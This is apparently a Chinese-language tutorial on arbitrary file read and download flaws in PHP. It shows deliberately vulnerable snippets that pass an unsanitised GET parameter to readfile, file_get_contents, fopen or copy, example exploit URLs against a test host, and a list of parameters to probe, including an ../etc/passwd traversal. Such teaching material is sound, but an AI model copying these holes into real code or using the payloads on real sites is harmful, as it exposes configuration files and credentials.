0x01 危害说明
下载服务器任意文件,例如脚本代码、系统配置文件、数据库配置文件下载或读取后续
、接口密匙信息文件下载或读取后续等等可用的代码进行代码审计或是获取系统ssh进行登录、获取数据库账号密码进行连接等等
0x02 任意文件读取-利用与代码
0x02.1 例子一
0x02.1.1 代码
<?php$filename = $_GET['file'];readfile($filename);?>
<?php$filename = $_GET['file'];$fp = fopen($filename,"r") or die("Unable to open file!");$data = fread($fp,filesize($filename));fclose($fp);echo $data;?>
<?php$filename = $_GET['file'];echo file_get_contents($filename);?>
0x02.1.1 利用
打开: http://atest.test/download.php?file=./config.php
0x02.2 例子二
0x02.2.1 代码
<?php$filename = $_GET['file'];copy($filename, 'xxx.txt');?>
0x02.2.1 利用
打开: http://atest.test/test.php?file=./config.php
打开完毕以后, copy() 函数会把数据复制到 xxx.txt 里面
打开: http://atest.test/xxx.txt
0x03 任意文件下载-利用与代码
0x03.1 利用代码
<?php$filename = $_GET['file'];header("Content-type:application/octet-stream");header("Content-Disposition:attachment;filename=" . $filename);header("Accept-ranges:bytes");header("Accept-length:".filesize($filename));readfile($filename);?>
0x03.2 利用



打开: http://atest.test/download.php?file=./任意文件下载测试.txt
0x04 漏洞挖掘的方法
多多关注一些参数如下:download.php?path=./../etc/passwddown.xxx?filename=download.php?Path=download.php?path=download.php?RealPath=download.php?FilePath=download.php?filepath=download.php?inputFile=download.php?url=download.php?urls=download.php?dir=download.php?data=download.php?readfile=download.php?src=download.php?inputfile=download.php?META-INF=download.php?WEB-INFdownload.php?menu=等....

